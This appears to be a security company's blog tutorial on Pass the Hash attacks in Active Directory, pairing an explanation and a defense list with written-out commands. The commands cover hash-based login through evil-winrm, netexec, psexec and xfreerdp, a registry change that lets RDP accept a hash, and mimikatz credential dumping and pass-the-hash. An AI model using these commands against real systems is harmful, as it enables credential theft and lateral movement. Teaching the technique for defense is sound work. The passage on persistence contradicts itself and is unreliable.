Lateral Movement in AD: Pass the Hash (PtH)
One of the most important attacks in Active Directory is Pass the Hash. Pass the Hash (PtH) attack is a technique where an attacker uses a password hash instead of the plain text password for authentication. The attacker doesn’t need to decrypt the hash to obtain a plaintext password. PtH attacks exploit the authentication protocol, as the password hash remains static for every session until the password is changed.
Here’s how it typically works:
- Hash Extraction: The attacker gains access to a system where they can extract password hashes. This can be done through various means such as gaining administrative privileges, exploiting vulnerabilities, or using malware.
- Pass the Hash: Once the attacker has the hashes, they can use tools to pass these hashes to other systems and authenticate as the user without needing the actual password. The hash is used in place of the plaintext password to authenticate to network resources.
Significance of Pass the Hash in attacking Active Directory:
The significance of Pass the Hash (PtH) attacks in the context of Active Directory (AD) is considerable due to the pivotal role that AD plays in managing and securing network resources within Windows environments. Here are some key points highlighting its significance:
1. Centralized Authentication and Authorization:
Active Directory provides centralized authentication and authorization services, meaning that user credentials are stored and managed within the AD database. A successful PtH attack on AD can allow an attacker to move laterally across the network by authenticating to various services and systems using extracted hashes, effectively bypassing the need for plaintext passwords.
2. High-Value Targets:
Within an AD environment, Domain Controllers (DCs) are high-value targets. They store the hashes of all user accounts in the domain. If an attacker gains access to a DC, they can extract these hashes and potentially escalate privileges to the highest levels within the network, including obtaining domain admin rights.
3. Lateral Movement:
PtH attacks facilitate lateral movement across the network. Once an attacker compromises one machine and extracts the hashes, they can use those hashes to access other machines and services in the network. This lateral movement allows attackers to explore the network, find sensitive data, and compromise additional systems.
4. Persistence:
PtH attacks can provide persistence for attackers. Even if passwords are changed, the attacker can still use the old hashes until they are no longer valid (e.g., due to password changes or account deletions). This allows attackers to maintain access over extended periods.
5. Bypassing Security Mechanisms:
Traditional security mechanisms like password policies and account lockout policies are ineffective against PtH attacks since the attack leverages the hash rather than the plaintext password. This makes it challenging for organizations to detect and prevent PtH attacks using conventional methods.
6. Difficulty in Detection:
Detecting PtH attacks can be challenging because the attacker is using legitimate credentials (in the form of hashes) to authenticate. Security logs may not show obvious signs of compromise, as the authentication requests appear legitimate. Specialized monitoring and anomaly detection are required to identify suspicious activities indicative of a PtH attack.
Steps Involved in PtH Attack:
- Initial Compromise: The attacker gains initial access to a system (e.g., through phishing, exploiting vulnerabilities, or using malware).
- Privilege Escalation: The attacker escalates their privileges to gain administrative access on the compromised machine.
- Hash Extraction: The attacker extracts password hashes from the compromised system. Tools like Mimikatz can be used for this purpose.
- Lateral Movement: Using the extracted hashes, the attacker authenticates to other systems on the network, moving laterally to find valuable targets like domain controllers, file servers, or other high-value systems.
- Data Exfiltration: The attacker accesses and exfiltrates sensitive data from the network.
In this blog we will be talking about the steps involved in performing Pass the Hash attack after we have the hashes of a particular user.
1) Accessing the machine using any pass the hash tool.

Considering we are on a linux machine, we can use tools like eveil-winrm, netexec and Impacket’s psexec utility.
evil-winrm -i <ip> -u <user> -H <users hash>

netexec smb <ip> -u <user> -d . -H <hash> -x <command>

psexec.py user@<ip> -hashes :<hash>

if we want to connect using RDP, normally we wont be able to do so because of the restricted admin mode. To overcome this, log in using any of the methods mentioned above and use the following command to enable the restricted admin mode:
reg add HKLM\System\CurrentControlSet\Control\Lsa /t REG_DWORD /v DisableRestrictedAdmin /d 0x0 /f
now, we can connect using any rdp client. Here we are using xfreerdp:
xfreerdp /v:<ip> /u:user /pth:<hash>

now, after accessing the machine using RDP, we can again use mimikatz to extract hashes.
Use following commands to dump hashes using mimikatz:
mimikatz.exe "privilege::debug" "sekurlsa::logonPasswords full" "exit" >> C:\output.txt
as you can see we are able to view hashes of other users

we can use this hash to perform pass the hash attack using mimikatz:
mimikatz.exe privilege::debug "sekurlsa::pth /user:<username> /rc4:<hash> /domain:<domain> /run:cmd.exe" exit

as you can see, we are able to access david’s shares using this pass the hash technique.
Defenses Against PtH:
- Use of Strong, Unique Passwords: Ensuring that each account has a strong, unique password can help mitigate the risk of hash reuse.
- Least Privilege Principle: Limiting administrative privileges reduces the chances of an attacker obtaining high-privilege hashes.
- Network Segmentation: Segmenting the network to limit the spread of attacks and isolating critical systems.
- Multi-Factor Authentication (MFA): Implementing MFA can add an extra layer of security that requires more than just a password hash to authenticate.
- Regular Auditing and Monitoring: Monitoring systems for unusual activities and regularly auditing accounts and their privileges.
- Security Updates and Patches: Keeping systems up-to-date with the latest security patches to protect against vulnerabilities that could be exploited to gain initial access.
By understanding the mechanics of PtH attacks and implementing these defenses, organizations can significantly reduce the risk and impact of such attacks.
our LinkedIn: https://www.linkedin.com/company/aspiainfotech/mycompany/